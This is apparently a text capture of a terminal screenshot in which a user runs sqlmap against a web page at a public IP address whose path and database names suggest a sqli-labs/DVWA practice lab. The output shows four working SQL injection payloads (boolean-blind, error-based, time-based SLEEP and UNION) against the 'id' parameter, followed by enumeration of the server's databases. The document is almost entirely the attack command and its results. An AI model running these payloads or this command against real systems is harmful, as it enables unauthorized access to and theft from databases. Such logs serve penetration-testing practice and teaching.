 Activities Terminal Aug 31 17:10
prakash@prakash-Aspire-A515-51G: ~/Downloads/sqlmapproject-sqlmap-6095451
prakash@prakash-Aspire-A515-51G:~/Downloads/sqlmapproject-sqlmap-6095451$ python3 sqlmap.py -u http://52.91.244.112/sqli/Less-1/?id=1 --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.8.18#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:19:23 /2020-08-31/
[16:19:23] [INFO] resuming back-end DBMS 'mysql'
[16:19:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7733=7733 AND 'RaHg'='RaHg
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7178787a71,(SELECT (ELT(2040=2040,1))),0x71767a7171),2040) AND 'pLOu'='pLOu
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6523 FROM (SELECT(SLEEP(5)))lqKk) AND 'BGek'='BGek
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9480' UNION ALL SELECT NULL,NULL,CONCAT(0x7178787a71,0x6971665961665a6c74674e4f4657486562437841495243657a73714c52626c4b6b54707a4a48494e,0x71767a7171)-- -
---
[16:19:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[16:19:24] [INFO] fetching database names
[16:19:24] [INFO] resumed: 'information_schema'
[16:19:24] [INFO] resumed: 'challenges'
[16:19:24] [INFO] resumed: 'dvwa'
[16:19:24] [INFO] resumed: 'mysql'
[16:19:24] [INFO] resumed: 'performance_schema'
[16:19:24] [INFO] resumed: 'security'
[16:19:24] [INFO] resumed: 'sys'
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[16:19:24] [INFO] fetched data logged to text files under '/home/prakash/.local/share/sqlmap/output/52.91.244.112'
[*] ending @ 16:19:24 /2020-08-31/